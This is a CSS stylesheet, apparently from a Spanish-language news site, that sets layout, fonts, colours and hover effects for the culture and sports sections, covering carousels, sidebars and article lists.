#cultura div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cultura div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cultura div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cultura div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cultura div.bloque-principal .segunda-columna section article h3 {}
#cultura div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cultura div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cultura .tercera-columna section { float: left; padding: 0 0 20px;}
#cultura .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cultura .single-sidebar section { float: left; }
#cultura .single-sidebar section.opinion, #cultura .single-sidebar section.columnas, #cultura .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#cultura .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#cultura .single-sidebar section.opinion article div h3 a, #cultura .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#cultura .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cultura .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cultura .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cultura .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cultura .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cultura .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cultura .tercera-columna section.critica-portada-cultura { background-color: #efe0d8!important;}
#cultura .tercera-columna section.critica-portada-cultura h2.titulo-seccion.critica-cultura a { background-color: #AE603A!important;}
#cultura .tercera-columna section.opinion-portada-cultura { background-color: #f5e1d8!important;}
#cultura .tercera-columna section.opinion-portada-cultura h2.titulo-seccion.opinion-cultura a { background-color: #CD6E40!important;}
#cultura .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cultura .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cultura .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cultura .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cultura figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Carrusel Principal*/
#cultura div.bloque-principal div.carrusel-principal { padding: 0;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes { position: relative;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure {}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure img { }
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}

/*Sin Carrusel Principal :: Solo la foto y el figcaption*/
#cultura div.bloque-principal div.entrada-principal {}
#cultura div.bloque-principal div.entrada-principal div { position: relative;}
#cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 30px;}
#cultura div.bloque-principal div.entrada-principal div figure img { width: 100%;} /*940px X 428px esa es la proporcion*/
#cultura div.bloque-principal div.entrada-principal div figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 30px; color: #fff; left: 30px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
/*Nuevo estilo titulo*/
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo { max-width: 120px; padding-right: 0;}
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo img { float: left; max-width: 100px;}
#cultura div.bloque-principal div.entrada-principal h2 a { color: #000; font-family: 'Droid Serif', serif; font-size: 30px; font-weight: 700; line-height: normal;}

/*Titulos Cultura*/
#cultura div.bloque-principal div h3 { color: #E07C4B; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cultura div.bloque-principal div h3 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block;  padding: 0 0 5px;}
#cultura div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Noticias relacionadas*/
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: none; margin-bottom: 0;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section { margin-bottom: 0px;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div {}

/*Audiovisuales*/
#cultura div.bloque-principal div.audiovisuales { margin-bottom: 30px;}
#cultura div.bloque-principal div.audiovisuales figure { position: relative;}
#cultura div.bloque-principal div.audiovisuales figure img { width: 100%;}
#cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption:hover { background-color: rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
#cultura div.bloque-principal div.audiovisuales embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.audiovisuales h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 20px;}
#cultura div.bloque-principal div.audiovisuales h4 a { color: #4A4A4A;}

/*Mostradoc*/
#cultura div.bloque-principal div.mostradoc { margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc div.contenedor-video { float: left; width: 100%;}
#cultura div.bloque-principal div.mostradoc iframe { height: 350px !important; width: 100% !important;}
#cultura div.bloque-principal div.mostradoc embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.mostradoc h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc h4 a { color: #4A4A4A;}
/*imagen referencia*/
#cultura div.bloque-principal div.mostradoc figure {}
#cultura div.bloque-principal div.mostradoc figure img { width: 100%;}

/*Viajes y Gastronomia*/
#cultura div.bloque-principal div.viajes-gastronomia { margin-bottom: 30px;}
#cultura div.bloque-principal div.viajes-gastronomia article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.viajes-gastronomia article:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure { padding: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.viajes-gastronomia article div {}
#cultura div.bloque-principal div.viajes-gastronomia article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Ciencia*/
#cultura div.bloque-principal div.ciencia { margin-bottom: 0;}
#cultura div.bloque-principal div.ciencia div.noticia-principal { margin-bottom: 30px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a { display: block;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a img { width: 100%;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 { clear: both; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 a { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal p { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure { padding: 0; /*no borrar*/}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Breves Culturales*/
#cultura div.bloque-principal div.breves-culturales { margin-bottom: 30px;}
#cultura div.bloque-principal div.breves-culturales article { border-color: #ccc;}
#cultura div.bloque-principal div.breves-culturales article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.breves-culturales article figure { padding: 0;}
#cultura div.bloque-principal div.breves-culturales article figure img { width: 100%;}
#cultura div.bloque-principal div.breves-culturales article div {}
#cultura div.bloque-principal div.breves-culturales article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.breves-culturales article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.breves-culturales article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Imperdibles*/
#cultura div.bloque-principal div.imperdibles { margin-bottom: 30px;}
#cultura div.bloque-principal div.imperdibles article { border-color: #ccc;}
#cultura div.bloque-principal div.imperdibles article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.imperdibles article figure { padding: 0;}
#cultura div.bloque-principal div.imperdibles article figure img { width: 100%;}
#cultura div.bloque-principal div.imperdibles article div {}
#cultura div.bloque-principal div.imperdibles article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.imperdibles article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.imperdibles article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Agenda Cultural*/
#cultura div.bloque-principal div.agenda-cultura { margin-bottom: 30px;}
#cultura div.bloque-principal div.agenda-cultura article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.agenda-cultura article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure { padding: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.agenda-cultura article div {}
#cultura div.bloque-principal div.agenda-cultura article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Concurso*/
#cultura div.bloque-principal div.concurso { margin-bottom: 30px;}
#cultura div.bloque-principal div.concurso article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.concurso article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.concurso article figure { padding: 0;}
#cultura div.bloque-principal div.concurso article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.concurso article div {}
#cultura div.bloque-principal div.concurso article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.concurso article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.concurso article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Franja de videos*/
#cultura div.bloque-principal div.franja-videos { margin: 0 0 30px;}
#cultura div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.franja-videos article figure a { float: left;}
#cultura div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cultura div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: C U L T U R A ::::::· · · · · · · · · · · · · · · · · · · · */
#cultura section.datos-noticias figure.icono-titulo { padding: 0;}
#cultura section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}
#cultura section.datos-noticias h2 { display: inherit; float: left; padding: 0px 0 0 15px; /*width: 91.6667%;*/}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCC; margin-bottom: 40px; padding-bottom: 20px}
#cultura div.bloque-principal section.calugas div.recuadro:first-of-type { padding-right: 15px;}
#cultura div.bloque-principal section.calugas div.recuadro:last-of-type { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { padding-right: 0;}
#cultura .tercera-columna section.blogs-y-opinion article img { margin-top: 0;}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: Deportes ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#deportes div.bloque-principal {}
#deportes div.bloque-principal section {}
#deportes div.bloque-principal section div.conjunto {}
#deportes div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#deportes div.bloque-principal section div.conjunto div.segunda-columna {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal div.entrada-post {}
#deportes div.bloque-principal section div.conjunto .franja-videos,
#deportes div.bloque-principal section div.conjunto .franja-videos div {}

#deportes div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#deportes div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#deportes div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#deportes div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#deportes div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#deportes div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; /*width: 100%;*/}
#deportes div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#deportes div.bloque-principal .segunda-columna section article h3 {}
#deportes div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#deportes div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#deportes .tercera-columna section { float: left; padding: 0 0 20px;}
#deportes .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#deportes .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#deportes .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#deportes .tercera-columna section.tv { background-color: #EDEAF4!important;}
#deportes .tercera-columna section.deportes { background-color: #F7EDED!important;}
#deportes .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#deportes .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#deportes .tercera-columna section.videos-deportes { background-color: #efdad9!important; color: #4a4a4a;}
#deportes .tercera-columna section.videos-deportes h2.titulo-seccion a { background-color: #b64a4a!important;}
#deportes .tercera-columna section.videos-deportes article {}
#deportes .tercera-columna section.videos-deportes article figure { margin-bottom: 15px; padding: 0;}
#deportes .tercera-columna section.videos-deportes article figure a { float: left;}
#deportes .tercera-columna section.videos-deportes article figure a img {}
#deportes .tercera-columna section.videos-deportes article h3 { line-height: 14px; margin-bottom: 0; padding: 0;}
#deportes .tercera-columna section.videos-deportes article h3 a { color: #4a4a4a; font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
#deportes .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#deportes .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#deportes .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#deportes .tercera-columna section article div div { border-top: none; padding-top: 0;}
/*Noticias destacadas*/
#deportes div.conjunto .noticias-destacadas-deportes { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { border-color: #ccc;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 { clear: both; display: block;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 a { color: #000000; font-family: "Droid", serif; font-size: 28px; font-weight: 700; line-height: 30px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure { margin-bottom: 15px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; line-height: 17px;  padding: 0; /*no borrar*/}

#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal {}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 { clear: both;  display: block;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure { padding: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px;font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal { border-color: #ccc; margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 { }
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}


#deportes div.conjunto .mitad-columna-principal .columna-de-dia { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal .efemerides { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .efemerides h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article {}
#deportes div.conjunto .mitad-columna-principal .efemerides article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div {}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


/*Media columna - Bloque Principal*/
#deportes .mitad-columna-principal { font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 400;}
#deportes .mitad-columna-principal h3 { }
#deportes .mitad-columna-principal h3 i { color: #e15b5a; float: left; margin: 5px 10px 0 0;}
#deportes .mitad-columna-principal h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block; font-family: "Droid", serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 5px;}
#deportes .mitad-columna-principal h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes .mitad-columna-principal h3 a:hover span { color: #ff9a02;}
#deportes .mitad-columna-principal div.entrada-post { }
#deportes .mitad-columna-principal div.entrada-post article { border-color: #ccc;}
#deportes .mitad-columna-principal div.entrada-post article figure { padding: 0; /*no borrar*/}
#deportes .mitad-columna-principal div.entrada-post article figure img { float: left; margin-bottom: 0; width: 100%;}
#deportes .mitad-columna-principal .opinion div.entrada-post article figure img,
#deportes .mitad-columna-principal .oruga-lirica div.entrada-post article figure img { max-width: 120px;}
#deportes .mitad-columna-principal div.entrada-post article div { }
#deportes .mitad-columna-principal div.entrada-post article div a.autor-articulo { }
#deportes .mitad-columna-principal div.entrada-post article div h4 { }
#deportes .mitad-columna-principal div.entrada-post article div h4 a { }
#deportes .mitad-columna-principal div.entrada-post article div p { }

#deportes div.conjunto .mitad-columna-principal .opinion {}
#deportes div.conjunto .mitad-columna-principal .opinion h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .opinion article {}
#deportes div.conjunto .mitad-columna-principal .opinion article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .opinion article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
